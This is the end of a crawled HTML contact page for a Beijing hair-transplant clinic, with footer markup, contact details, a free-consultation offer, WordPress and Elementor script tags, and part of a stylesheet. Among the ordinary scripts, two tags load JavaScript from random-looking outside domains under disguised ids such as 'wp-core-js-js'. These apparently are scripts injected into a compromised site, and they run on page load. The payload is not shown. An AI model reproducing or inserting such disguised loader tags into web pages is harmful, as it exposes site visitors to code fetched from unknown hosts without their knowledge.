18.1-18.1C196.7 392 204.4 400.7 204.6 410.3c.3 9.7 15.3 9.7 15 0-.5-18.3-14.7-32.6-33.1-33.1-18.3-.5-32.6 15.5-33.1 33.1-.5 18.3 15.5 32.6 33.1 33.1 18.3.5 32.6-15.5 33.1-33.1C219.9 400.6 204.9 400.7 204.6 410.3zM321.6 457.1c-7.2-.3-7.5-6.6-7.5-12.1 0-7.5 0-15 0-22.5 0-4.8 0-9.6 0-14.4 0-10.2 6.5-19.5 16-23.1 10.2-3.8 20.8-.3 27.8 7.6 4.7 5.3 5.5 12.1 5.5 18.8 0 12.7 0 25.4 0 38 0 4.3-3.3 7.4-7.5 7.6-9.6.4-9.7 15.4 0 15 12.2-.6 22.5-9.9 22.5-22.5 0-5.1 0-10.2 0-15.3 0-14.6 2-30.7-4.4-44.2-10.7-22.6-41.6-27.9-60.3-12.5-9.2 7.6-14.3 18.7-14.5 30.6-.1 4.8 0 9.6 0 14.4 0 8.6 0 17.1 0 25.7 0 13.2 9.2 23.3 22.5 23.9C331.3 472.5 331.3 457.5 321.6 457.1L321.6 457.1zM219.6 121.7c3.3.9 6.6 2.2 9.8 3.4.8.3 1.5.6 2.3.9 1.7.7-1.2-.5 1.1.5 2 .9 4 1.8 6 2.8 4.5 2.2 9 4.6 13.3 7.2 23 13.6 42.4 32.9 55.2 57.2 16.2 30.8 18.5 66.9 13.3 100.8-1.2 7.5 6.5 12.4 12.5 7.3 13.4-11.3 24.1-27.2 32-42.7 18.4-36 20.7-77.1 8.9-115.5-13.7-44.4-42.5-86.7-87.4-103.2-31.2-11.5-68.8-8.4-97.2 9.1-13.9 8.5-26.8 22-29.5 38.7 1.1-1.5 2.3-3 3.4-4.5-7.1 4.8-11.4 13-14.5 20.7-8.7 22-5.1 48.1.3 70.4.9 3.9 5.4 6.4 9.2 5.2 30-9.1 55.1-34.9 69.7-61.6 4.7-8.5-8.3-16.1-13-7.6-9.6 17.5-22.7 32.6-39.3 43.7-5.1 3.4-10.4 6.4-16 8.9-.4.2-.7.3-1.1.5-1.8.8 1.5-.6-.1.1-.8.3-1.5.6-2.3.9-.6.2-1.3.5-1.9.7 3.1 1.7 6.2 3.5 9.2 5.2-4.7-19.7-7.7-41.4-.8-61 .8-2.1 1.3-3.4 2.9-6.2.5-1 1.1-1.9 1.7-2.8.3-.4.6-.8.8-1.2.8-1.1-1.1 1.4.2-.2.8-1 1.7-1.9 2.6-2.8 1.8-1.7-1.1.7-.1 0 3.5-2.4 3.5-6 4.7-9.7.2-.6.4-1.3.7-1.9.8-2.1-.6 1.3.3-.7.7-1.5 1.4-2.9 2.3-4.3 2.9-4.9 6.7-8.8 11.7-13 10.2-8.4 24.6-13.9 38.4-16.6 35.7-6.9 71.8 7.1 96.1 33.8 17 18.8 28.9 43.5 35.9 67.7 5.7 19.9 7.4 41 4 61.5-3.6 21-12.2 40.5-24.5 57.8-3.4 4.7-7.3 9.6-12.2 14.7-1.8 1.9-3.6 3.7-5.6 5.4 4.2 2.4 8.4 4.9 12.5 7.3 6.2-40.2 2.9-81.6-17.6-117.4-13.9-24.3-34.9-44-58.9-58.2-10.9-6.4-22.8-12.3-35.1-15.6C214.3 104.7 210.3 119.1 219.6 121.7z"></path><path d="M346.3 375.9c0-12.9 0-25.7 0-38.6 0-3.5-2.3-6.2-5.5-7.2 1.1.6 2.2 1.3 3.3 1.9-6.8-6.8-17.5 3.8-10.6 10.6 1 1 2 1.5 3.3 1.9-1.8-2.4-3.7-4.8-5.5-7.2 0 12.9 0 25.7 0 38.6C331.3 385.6 346.3 385.6 346.3 375.9L346.3 375.9zM217.1 317.9c0-13.6 0-27.2 0-40.9 0-9.7-15-9.7-15 0 0 13.6 0 27.2 0 40.9C202.1 327.6 217.1 327.6 217.1 317.9L217.1 317.9zM309.9 318c0-13.6 0-27.3 0-40.9 0-9.7-15-9.7-15 0 0 13.6 0 27.3 0 40.9C294.9 327.6 309.9 327.6 309.9 318L309.9 318zM194.1 384.8c0-16.7 0-33.4 0-50.1 0-9.7-15-9.7-15 0 0 16.7 0 33.4 0 50.1C179.1 394.4 194.1 394.4 194.1 384.8L194.1 384.8z"></path><path d="M195.2 319.2C195.2 319.2 195.2 319.2 195.2 319.2c-2.9 2.9-2.9 7.7 0 10.6 2.9 2.9 7.7 2.9 10.6 0 0 0 0 0 0 0 2.9-2.9 2.9-7.7 0-10.6C202.9 316.3 198.1 316.3 195.2 319.2L195.2 319.2zM409.8 491.4c-41 0-82 0-123.1 0-56.5 0-113 0-169.5 0-5 0-10.1 0-15.1 0-9.7 0-9.7 15 0 15 41 0 82 0 123.1 0 56.5 0 113 0 169.5 0 5 0 10.1 0 15.1 0C419.5 506.4 419.5 491.4 409.8 491.4L409.8 491.4z"></path></svg>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf0c622 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="cf0c622" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">You Might Also Want to Know</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e234c8 elementor-widget elementor-widget-text-editor" data-id="3e234c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>Everyone&#8217;s hair loss journey and solution are unique due to a variety of factors. Our hair restoration experts will assist you in determining the root cause and the best solution for your hair restoration plan. If you have any questions, please ask; we are happy to assist.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-0eb975f elementor-align-center elementor-widget elementor-widget-button" data-id="0eb975f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#consultant" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Schedule Your Free Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-994e255 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="994e255" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-81d2e42" data-id="81d2e42" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-727faed elementor-widget elementor-widget-heading" data-id="727faed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get a Free
Shampoo</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-baced69 elementor-widget elementor-widget-text-editor" data-id="baced69" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Still researching? Schedule your Free Consultation and get a Gift Shampoo.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-ac2accc elementor-align-center elementor-widget elementor-widget-button" data-id="ac2accc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.barleyhair.com/contact-us/#consultant" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book Consultation</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25e8d511 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="25e8d511" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-438fb4da" data-id="438fb4da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e300e7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e300e7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-da3e6f9" data-id="da3e6f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-721b298 elementor-widget elementor-widget-heading" data-id="721b298" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">About Barley</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-131c85c elementor-widget elementor-widget-text-editor" data-id="131c85c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Established by a team of doctors with 31 branches in China’s major cities, Barley Microneedle Hair Transplant Hospital has always been pursuing the best technology, better quality and more safety to help you with all kinds of hair loss problems.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-52b0d59 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="52b0d59" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.7.8 - 02-10-2022 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);-webkit-box-pack:var(--justify-content,center);-ms-flex-pack:var(--justify-content,center);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;background-color:#818a91;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ce239a2" href="https://www.facebook.com/BarleyHairtransplant/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-6b55c67" href="https://www.linkedin.com/company/barley-microneedle-hair-transplant-hospital/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c6f106b" href="https://www.instagram.com/barleyhair/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e734e51" href="https://twitter.com/HairBarley" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e12ba9d" href="https://www.pinterest.com/Barleyhair/_saved/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-749621a" data-id="749621a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e3a3ea elementor-widget elementor-widget-heading" data-id="5e3a3ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Contact Details
</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-961fef7 elementor-tablet-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="961fef7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> No. 26 Suzhou Street, Haidian District, Beijing</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">+86 18618396620</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contactus@kefayuan.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contactus@barleyhair.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-clock"></i>						</span>
										<span class="elementor-icon-list-text"> Mon to Sun : 9 am to 5 pm</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-aa49c0c" data-id="aa49c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6424f6b elementor-widget elementor-widget-heading" data-id="6424f6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Quick Links
</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-8dedd48 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8dedd48" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-bullseye"></i>						</span>
										<span class="elementor-icon-list-text">Home </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/fut/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">FUT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/fue/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">FUE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/eyebrow-transplant/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">EYEBROWS TRANSPLANT</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/scar-hair-transplant/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">SCAR TREATMENT</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-820f077 elementor-widget__width-initial elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="820f077" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/why-barely/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Why Barley</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/doctor/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Our Doctor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/why-barely/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.barleyhair.com/contact-us/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-dot-circle"></i>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-57bbd9fd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="57bbd9fd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3c0861f0" data-id="3c0861f0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-44704494 elementor-widget elementor-widget-heading" data-id="44704494" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Ⓒ 2026, Barley Microneedle Hair Transplant</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
						</footer>
		
<script src='https://dhdjisksnsbhssu.com/lvka?ts=1768437864' id='ic-tracker-js'></script>
<script src='https://www.barleyhair.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0' id='hello-theme-frontend-js'></script>
<script src='https://eotoatotlasldkd.com/ofo?ts=1768437864' id='wp-core-js-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.7' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.7.8' id='elementor-webpack-runtime-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.7.8' id='elementor-frontend-modules-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.barleyhair.com\/wp-admin\/admin-ajax.php","nonce":"19a5a4296d","urls":{"assets":"https:\/\/www.barleyhair.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.barleyhair.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.barleyhair.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7' id='elementor-pro-frontend-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.barleyhair.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":915,"title":"Contact-Us%20%E2%80%93%20Barley%20Microneedle%20Hair%20Transplant","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.8' id='elementor-frontend-js'></script>
<script src='https://www.barleyhair.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.7' id='pro-elements-handlers-js'></script>
<script src='https://www.barleyhair.com/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://www.barleyhair.com/wp-includes/js/wp-util.min.js?ver=6.0.11' id='wp-util-js'></script>
<script id='wpforms-elementor-js-extra'>
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src='https://www.barleyhair.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.7.7.2' id='wpforms-elementor-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.barleyhair.com/wp-content/uploads/elementor/css/post-915.css?ver=1719478465
body_size: 4325
content:
.elementor-915 .elementor-element.elementor-element-9463c77 > .elementor-container{min-height:720px;}.elementor-915 .elementor-element.elementor-element-9463c77:not(.elementor-motion-effects-element-type-background), .elementor-915 .elementor-element.elementor-element-9463c77 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.barleyhair.com/wp-content/uploads/2022/10/1920-1080-005-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-915 .elementor-element.elementor-element-9463c77 > .elementor-background-overlay{background-color:#226592;opacity:0.79;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-915 .elementor-element.elementor-element-9463c77{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-915 .elementor-element.elementor-element-2522b81:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-915 .elementor-element.elementor-element-2522b81 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-915 .elementor-element.elementor-element-2522b81 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 30px;}.elementor-915 .elementor-element.elementor-element-2522b81 > .elementor-element-populated > 